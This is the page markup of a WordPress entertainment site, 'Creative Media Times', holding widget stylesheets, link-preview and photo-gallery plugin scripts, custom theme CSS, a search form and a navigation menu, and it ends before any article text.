#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1450 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
